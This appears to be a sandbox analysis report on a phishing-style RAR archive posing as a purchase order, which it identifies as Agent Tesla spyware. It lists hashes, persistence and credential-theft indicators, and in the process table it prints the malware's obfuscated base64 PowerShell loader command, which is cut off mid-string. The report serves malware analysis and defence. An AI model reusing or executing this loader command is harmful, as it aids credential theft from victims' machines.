
| File name: | AMENDED PO NO. 55963.r00 |
| Full analysis: | https://app.any.run/tasks/815a9cb4-5cc6-4ac7-881a-371e39f6ca7f |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | March 06, 2026, 12:18:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v4, os: Win32 |
| MD5: | 29AC179B24464CA9D6F4342F08EDD34E |
| SHA1: | AA0DDCF8ABE7051D33403EDC2D17314217D9D20F |
| SHA256: | 756E2527FD5A40547E66224BA0933785C1C6CC607B89510E863F18F5EF4DCC8F |
| SSDEEP: | 98304:TE4Pj2SuPw3g5JPImbGlxjfVhNvi+7x/hS37a9dB04Xlit95n0dbdE9FWHYHAZQJ:hG5UPEV |
MALICIOUS
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 8892)
Modifies registry startup key (SCRIPT)
- wscript.exe (PID: 8892)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 8892)
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 8892)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8368)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8368)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8368)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8368)
Steals credentials from Web Browsers
- powershell.exe (PID: 8368)
Actions looks like stealing of personal data
- powershell.exe (PID: 8368)
AGENTTESLA has been detected (SURICATA)
- powershell.exe (PID: 8368)
AGENTTESLA has been detected (YARA)
- powershell.exe (PID: 8368)
SUSPICIOUS
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 8892)
The process executes JS scripts
- wscript.exe (PID: 8892)
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 8892)
Gets name of the script (SCRIPT)
- wscript.exe (PID: 8892)
Script creates XML DOM node (SCRIPT)
- wscript.exe (PID: 8892)
Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 8892)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 8892)
Changes charset (SCRIPT)
- wscript.exe (PID: 8892)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 8892)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 8892)
Executes script without checking the security policy
- powershell.exe (PID: 8368)
Сharacter substitution obfuscation via .replace()
- powershell.exe (PID: 8368)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8892)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8892)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8892)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 8368)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8892)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8368)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 8368)
Possible stealing from browsers
- powershell.exe (PID: 8368)
Possible stealing of email data
- powershell.exe (PID: 8368)
Checks for external IP
- powershell.exe (PID: 8368)
- svchost.exe (PID: 2292)
Connects to FTP
- powershell.exe (PID: 8368)
INFO


Generic archive extractor
- WinRAR.exe (PID: 8016)
Manual execution by a user
- wscript.exe (PID: 8892)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8368)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 8368)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 8368)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8368)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 8368)
Disables trace logs
- powershell.exe (PID: 8368)
Checks proxy server information
- powershell.exe (PID: 8368)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 8368)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v-4.x) (58.3) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (41.6) |
EXIF
ZIP
| FileVersion: | RAR v4 |
|---|---|
| CompressedSize: | 1839375 |
| UncompressedSize: | 4183707 |
| OperatingSystem: | Win32 |
| ModifyDate: | 2026:03:05 10:50:00 |
| PackingMethod: | Good Compression |
| ArchivedFileName: | AMENDED PO NO. 55963.JS |
Total processes
148
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2292 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6924 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8016 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\AMENDED PO NO. 55963.r00.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 8368 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Noexit -nop -c iex([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String(('BHNZISEUXIwAgAFMAcABHNZISEUXBlAGMAaQBmBHNZISEUXAHkAIAB0AGBHNZISEUXgAZQAgAHAABHNZISEUXYQB0AGgAIABHNZISEUXB0AG8AIAB5BHNZISEUXAG8AdQByACBHNZISEUXAAdABlAHgABHNZISEUXdAAgAGYAaQBHNZISEUXBsAGUACgAkBHNZISEUXAGkAbgBwAHBHNZISEUXUAdABCAGEABHNZISEUXcwBlADYANABHNZISEUXBGAGkAbABlBHNZISEUXAFAAYQB0AGBHNZISEUXgAIAA9ACAABHNZISEUXIgBDADoAXABHNZISEUXBVAHMAZQByBHNZISEUXAHMAXABQAFBHNZISEUXUAQgBMAEkABHNZISEUXQwBcAE0AYQBHNZISEUXBuAGQAcwAuBHNZISEUXAHAAbgBnACBHNZISEUXIACgAkAEYABHNZISEUXTwBOAEkAQQBHNZISEUXAxACAAPQAgBHNZISEUXACIAWABXACBHNZISEUX8AcgB4AEUABHNZISEUXYwBlAGYAZQBHNZISEUXBHAGcATABrBHNZISEUXAFMAWgBuAGBHNZISEUXsAdQBUADcABHNZISEUXeABkAHAANABHNZISEUXBhAG4ARABDBHNZISEUXAC8AaQBVAHBHNZISEUXAAQwBnAFIABHNZISEUXZwBFAE4AUABHNZISEUXBQAHQAbwA9BHNZISEUXACIACgAkAEBHNZISEUXYATwBOAEkABHNZISEUXQQAyACAAPQBHNZISEUXAgACIAawBTBHNZISEUXAGsASABWAEBHNZISEUX8AOQBiAFAABHNZISEUXcwBHADIARgBHNZISEUXAvADQATgBxBHNZISEUXADUAawBVAEBHNZISEUXIAQQA9AD0ABHNZISEUXIgAKACMAIABHNZISEUXBDAHIAZQBhBHNZISEUXAHQAZQAgAGBHNZISEUXEAIABuAGUABHNZISEUXdwAgAEEARQBHNZISEUXBTACAAbwBiBHNZISEUXAGoAZQBjAHBHNZISEUXQACgAkAGEABHNZISEUXZQBzAF8AdgBHNZISEUXBhAHIAIAA9BHNZISEUXACAAWwBTAHBHNZISEUXkAcwB0AGUABHNZISEUXbQAuAFMAZQBHNZISEUXBjAHUAcgBpBHNZISEUXAHQAeQAuAEBHNZISEUXMAcgB5AHAABHNZISEUXdABvAGcAcgBHNZISEUXBhAHAAaAB5BHNZISEUXAC4AQQBlAHBHNZISEUXMAXQA6ADoABHNZISEUXQwByAGUAYQBHNZISEUXB0AGUAKAApBHNZISEUXAAoACgAjACBHNZISEUXAAUwBlAHQABHNZISEUXIABBAEUAUwBHNZISEUXAgAHAAYQByBHNZISEUXAGEAbQBlAHBHNZISEUXQAZQByAHMABHNZISEUXCgAkAGEAZQBHNZISEUXBzAF8AdgBhBHNZISEUXAHIALgBNAGBHNZISEUX8AZABlACAABHNZISEUXPQAgAFsAUwBHNZISEUXB5AHMAdABlBHNZISEUXAG0ALgBTAGBHNZISEUXUAYwB1AHIABHNZISEUXaQB0AHkALgBHNZISEUXBDAHIAeQBwBHNZISEUXAHQAbwBnAHBHNZISEUXIAYQBwAGgABHNZISEUXeQAuAEMAaQBHNZISEUXBwAGgAZQByBHNZISEUXAE0AbwBkAGBHNZISEUXUAXQA6ADoABHNZISEUXQwBCAEMACgBHNZISEUXAkAGEAZQBzBHNZISEUXAF8AdgBhAHBHNZISEUXIALgBQAGEABHNZISEUXZABkAGkAbgBHNZISEUXBnACAAPQAgBHNZISEUXAFsAUwB5AHBHNZISEUXMAdABlAG0ABHNZISEUXLgBTAGUAYwBHNZISEUXB1AHIAaQB0BHNZISEUXAHkALgBDAHBHNZISEUXIAeQBwAHQABHNZISEUXbwBnAHIAYQBHNZISEUXBwAGgAeQAuBHNZISEUXAFAAYQBkAGBHNZISEUXQAaQBuAGcABHNZISEUXTQBvAGQAZQBHNZISEUXBdADoAOgBQBHNZISEUXAEsAQwBTADBHNZISEUXcACgAkAGEABHNZISEUXZQBzAF8AdgBHNZISEUXBhAHIALgBLBHNZISEUXAGUAeQAgADBHNZISEUX0AIABbAFMABHNZISEUXeQBzAHQAZQBHNZISEUXBtAC4AQwBvBHNZISEUXAG4AdgBlAHBHNZISEUXIAdABdADoABHNZISEUXOgBGAHIAbwBHNZISEUXBtAEIAYQBzBHNZISEUXAGUANgA0AFBHNZISEUXMAdAByAGkABHNZISEUXbgBnACgAJABHNZISEUXBGAE8ATgBJBHNZISEUXAEEAMQApAABHNZISEUXoAJABhAGUABHNZISEUXcwBfAHYAYQBHNZISEUXByAC4ASQBWBHNZISEUXACAAPQAgACBHNZISEUXAAWwBTAHkABHNZISEUXcwB0AGUAbQBHNZISEUXAuAEMAbwBuBHNZISEUXAHYAZQByAHBHNZISEUXQAXQA6ADoABHNZISEUXRgByAG8AbQBHNZISEUXBCAGEAcwBlBHNZISEUXADYANABTAHBHNZISEUXQAcgBpAG4ABHNZISEUXZwAoACQARgBHNZISEUXBPAE4ASQBBBHNZISEUXADIAKQAKAABHNZISEUXoAIwAgAFIABHNZISEUXZQBhAGQAIABHNZISEUXB0AGgAZQAgBHNZISEUXAEIAYQBzAGBHNZISEUXUANgA0AC0ABHNZISEUXZQBuAGMAbwBHNZISEUXBkAGUAZAAgBHNZISEUXAGUAbgBjAHBHNZISEUXIAeQBwAHQABHNZISEUXZQBkACAAZABHNZISEUXBhAHQAYQAKBHNZISEUXACQAYgBhAHBHNZISEUXMAZQA2ADQABHNZISEUXUwB0AHIAaQBHNZISEUXBuAGcAIAA9BHNZISEUXACAAWwBTAHBHNZISEUXkAcwB0AGUABHNZISEUXbQAuAEkATwBHNZISEUXAuAEYAaQBsBHNZISEUXAGUAXQA6ADBHNZISEUXoAUgBlAGEABHNZISEUXZABBAGwAbABHNZISEUXBUAGUAeAB0BHNZISEUXACgAJABpAGBHNZISEUX4AcAB1AHQABHNZISEUXQgBhAHMAZQBHNZISEUXA2ADQARgBpBHNZISEUXAGwAZQBQAGBHNZISEUXEAdABoACkABHNZISEUXCgAKACMAIABHNZISEUXBDAG8AbgB2BHNZISEUXAGUAcgB0ACBHNZISEUXAAQgBhAHMABHNZISEUXZQA2ADQAIABHNZISEUXBzAHQAcgBpBHNZISEUXAG4AZwAgAHBHNZISEUXQAbwAgAGIABHNZISEUXeQB0AGUAIABHNZISEUXBhAHIAcgBhBHNZISEUXAHkACgAkAGBHNZISEUXUAbgBjAHIABHNZISEUXeQBwAHQAZQBHNZISEUXBkAEIAeQB0BHNZISEUXAGUAcwAgADBHNZISEUX0AIABbAFMABHNZISEUXeQBzAHQAZQBHNZISEUXBtAC4AQwBvBHNZISEUXAG4AdgBlAHBHNZISEUXIAdABdADoABHNZISEUXOgBGAHIAbwBHNZISEUXBtAEIAYQBzBHNZISEUXAGUANgA0AFBHNZISEUXMAdAByAGkABHNZISEUXbgBnACgAJABHNZISEUXBiAGEAcwBlBHNZISEUXADYANABTAHBHNZISEUXQAcgBpAG4ABHNZISEUXZwApAAoACgBHNZISEUXAjACAAQwByBHNZISEUXAGUAYQB0AGBHNZISEUXUAIABhACAABHNZISEUXTQBlAG0AbwBHNZISEUXByAHkAUwB0BHNZISEUXAHIAZQBhAGBHNZISEUX0AIABmAHIABHNZISEUXbwBtACAAdABHNZISEUXBoAGUAIABlBHNZISEUXAG4AYwByAHBHNZISEUXkAcAB0AGUABHNZISEUXZAAgAGIAeQBHNZISEUXB0AGUAIABhBHNZISEUXAHIAcgBhAHBHNZISEUXkACgAkAG0ABHNZISEUXZQBtAG8AcgBHNZISEUXB5AFMAdAByBHNZISEUXAGUAYQBtACBHNZISEUXAAPQAgAFsABHNZISEUXUwB5AHMAdABHNZISEUXBlAG0ALgBJBHNZISEUXAE8ALgBNAGBHNZISEUXUAbQBvAHIABHNZISEUXeQBTAHQAcgBHNZISEUXBlAGEAbQBdBHNZISEUXADoAOgBuAGBHNZISEUXUAdwAoACkABHNZISEUXCgAKACMAIABHNZISEUXBXAHIAaQB0BHNZISEUXAGUAIAB0AGBHNZISEUXgAZQAgAGUABHNZISEUXbgBjAHIAeQBHNZISEUXBwAHQAZQBkBHNZISEUXACAAYgB5AHBHNZISEUXQAZQBzACAABHNZISEUXdABvACAATQBHNZISEUXBlAG0AbwByBHNZISEUXAHkAUwB0AHBHNZISEUXIAZQBhAG0ABHNZISEUXCgAkAG0AZQBHNZISEUXBtAG8AcgB5BHNZISEUXAFMAdAByAGBHNZISEUXUAYQBtAC4ABHNZISEUXVwByAGkAdABHNZISEUXBlACgAJABlBHNZISEUXAG4AYwByAHBHNZISEUXkAcAB0AGUABHNZISEUXZABCAHkAdABHNZISEUXBlAHMALAAgBHNZISEUXADAALAAgACBHNZISEUXQAZQBuAGMABHNZISEUXcgB5AHAAdABHNZISEUXBlAGQAQgB5BHNZISEUXAHQAZQBzACBHNZISEUX4ATABlAG4ABHNZISEUXZwB0AGgAKQBHNZISEUXAKACQAbQBlBHNZISEUXAG0AbwByAHBHNZISEUXkAUwB0AHIABHNZISEUXZQBhAG0ALgBHNZISEUXBQAG8AcwBpBHNZISEUXAHQAaQBvAGBHNZISEUX4AIAA9ACAABHNZISEUXMAAgACAAIwBHNZISEUXAgAFIAZQBzBHNZISEUXAGUAdAAgAHBHNZISEUXQAaABlACAABHNZISEUXcABvAHMAaQBHNZISEUXB0AGkAbwBuBHNZISEUXACAAZgBvAHBHNZISEUXIAIAByAGUABHNZISEUXYQBkAGkAbgBHNZISEUXBnAAoACgAjBHNZISEUXACAAQwByAGBHNZISEUXUAYQB0AGUABHNZISEUXIABhACAAZABHNZISEUXBlAGMAcgB5BHNZISEUXAHAAdABvAHBHNZISEUXIACgAkAGQABHNZISEUXZQBjAHIAeQBHNZISEUXBwAHQAbwByBHNZISEUXACAAPQAgACBHNZISEUXQAYQBlAHMABHNZISEUXXwB2AGEAcgBHNZISEUXAuAEMAcgBlBHNZISEUXAGEAdABlAEBHNZISEUXQAZQBjAHIABHNZISEUXeQBwAHQAbwBHNZISEUXByACgAKQAKBHNZISEUXAAoAIwAgAEBHNZISEUXMAcgBlAGEABHNZISEUXdABlACAAYQBHNZISEUXAgAEMAcgB5BHNZISEUXAHAAdABvAFBHNZISEUXMAdAByAGUABHNZISEUXYQBtACAAZgBHNZISEUXBvAHIAIABkBHNZISEUXAGUAYwByAHBHNZISEUXkAcAB0AGkABHNZISEUXbwBuAAoAJABHNZISEUXBjAHIAeQBwBHNZISEUXAHQAbwBTAHBHNZISEUXQAcgBlAGEABHNZISEUXbQAgAD0AIABHNZISEUXBOAGUAdwAtBHNZISEUXAE8AYgBqAGBHNZISEUXUAYwB0ACAABHNZISEUXUwB5AHMAdABHNZISEUXBlAG0ALgBTBHNZISEUXAGUAYwB1AHBHNZISEUXIAaQB0AHkABHNZISEUXLgBDAHIAeQBHNZISEUXBwAHQAbwBnBHNZISEUXAHIAYQBwAGBHNZISEUXgAeQAuAEMABHNZISEUXcgB5AHAAdABHNZISEUXBvAFMAdAByBHNZISEUXAGUAYQBtACBHNZISEUXgAJABtAGUABHNZISEUXbQBvAHIAeQBHNZISEUXBTAHQAcgBlBHNZISEUXAGEAbQAsACBHNZISEUXAAJABkAGUABHNZISEUXYwByAHkAcABHNZISEUXB0AG8AcgAsBHNZISEUXACAAWwBTAHBHNZISEUXkAcwB0AGUABHNZISEUXbQAuAFMAZQBHNZISEUXBjAHUAcgBpBHNZISEUXAHQAeQAuAEBHNZISEUXMAcgB5AHAABHNZISEUXdABvAGcAcgBHNZISEUXBhAHAAaAB5BHNZISEUXAC4AQwByAHBHNZISEUXkAcAB0AG8ABHNZISEUXUwB0AHIAZQBHNZISEUXBhAG0ATQBvBHNZISEUXAGQAZQBdADBHNZISEUXoAOgBSAGUABHNZISEUXYQBkACkACgBHNZISEUXAKACMAIABSBHNZISEUXAGUAYQBkACBHNZISEUXAAdABoAGUABHNZISEUXIABkAGUAYwBHNZISEUXByAHkAcAB0BHNZISEUXAGUAZAAgAGBHNZISEUXQAYQB0AGEABHNZISEUXIABmAHIAbwBHNZISEUXBtACAAdABoBHNZISEUXAGUAIABDAHBHNZISEUXIAeQBwAHQABHNZISEUXbwBTAHQAcgBHNZISEUXBlAGEAbQAKBHNZISEUXACQAcwB0AHBHNZISEUXIAZQBhAG0ABHNZISEUXUgBlAGEAZABHNZISEUXBlAHIAIAA9BHNZISEUXACAATgBlAHBHNZISEUXcALQBPAGIABHNZISEUXagBlAGMAdABHNZISEUXAgAFMAeQBzBHNZISEUXAHQAZQBtACBHNZISEUX4ASQBPAC4ABHNZISEUXUwB0AHIAZQBHNZISEUXBhAG0AUgBlBHNZISEUXAGEAZABlAHBHNZISEUXIAKAAkAGMABHNZISEUXcgB5AHAAdABHNZISEUXBvAFMAdAByBHNZISEUXAGUAYQBtACBHNZISEUXkACgAkAGQABHNZISEUXZQBjAHIAeQBHNZISEUXBwAHQAZQBkBHNZISEUXAFMAdAByAGBHNZISEUXkAbgBnACAABHNZISEUXPQAgACQAcwBHNZISEUXB0AHIAZQBhBHNZISEUXAG0AUgBlAGBHNZISEUXEAZABlAHIABHNZISEUXLgBSAGUAYQBHNZISEUXBkAFQAbwBFBHNZISEUXAG4AZAAoACBHNZISEUXkACgAKACMABHNZISEUXIABDAGwAbwBHNZISEUXBzAGUAIABzBHNZISEUXAHQAcgBlAGBHNZISEUXEAbQBzAAoABHNZISEUXJABjAHIAeQBHNZISEUXBwAHQAbwBTBHNZISEUXAHQAcgBlAGBHNZISEUXEAbQAuAEMABHNZISEUXbABvAHMAZQBHNZISEUXAoACkACgAkBHNZISEUXAG0AZQBtAGBHNZISEUX8AcgB5AFMABHNZISEUXdAByAGUAYQBHNZISEUXBtAC4AQwBsBHNZISEUXAG8AcwBlACBHNZISEUXgAKQAKACQABHNZISEUXcwB0AHIAZQBHNZISEUXBhAG0AUgBlBHNZISEUXAGEAZABlAHBHNZISEUXIALgBDAGwABHNZISEUXbwBzAGUAKABHNZISEUXApAAoACgAjBHNZISEUXACAAUAByAGBHNZISEUXkAbgB0ACAABHNZISEUXdABoAGUAIABHNZISEUXBkAGUAYwByBHNZISEUXAHkAcAB0AGBHNZISEUXUAZAAgAHIABHNZISEUXZQBzAHUAbABHNZISEUXB0AAoAIwBXBHNZISEUXAHIAaQB0AGBHNZISEUXUALQBPAHUABHNZISEUXdABwAHUAdABHNZISEUXAgACIARABlBHNZISEUXAGMAcgB5AHBHNZISEUXAAdABlAGQABHNZISEUXIAByAGUAcwBHNZISEUXB1AGwAdAA6BHNZISEUXACIACgAjAFBHNZISEUXcAcgBpAHQABHNZISEUXZQAtAE8AdQBHNZISEUXB0AHAAdQB0BHNZISEUXACAAJABkAGBHNZISEUXUAYwByAHkABHNZISEUXcAB0AGUAZABHNZISEUXBTAHQAcgBpBHNZISEUXAG4AZwAKAABHNZISEUXoAIwAgAFMABHNZISEUXcABsAGkAdABHNZISEUXAgAHQAaABlBHNZISEUXACAAZABlAGBHNZISEUXMAcgB5AHAABHNZISEUXdABlAGQAIABHNZISEUXBzAHQAcgBpBHNZISEUXAG4AZwAgAGBHNZISEUXkAbgB0AG8ABHNZISEUXIABjAG8AbQBHNZISEUXBtAGEAbgBkBHNZISEUXAHMAIABhAHBHNZISEUXMAcwB1AG0ABHNZISEUXaQBuAGcAIABHNZISEUXB0AGgAZQB5BHNZISEUXACAAYQByAGBHNZISEUXUAIABzAGUABHNZISEUXcABhAHIAYQBHNZISEUXB0AGUAZAAgBHNZISEUXAGIAeQAgAGBHNZISEUXEAIABuAGUABHNZISEUXdwBsAGkAbgBHNZISEUXBlAAoAIwAkBHNZISEUXAGMAbwBtAGBHNZISEUX0AYQBuAGQABHNZISEUXcwAgAD0AIABHNZISEUXAkAGQAZQBjBHNZISEUXAHIAeQBwAHBHNZISEUXQAZ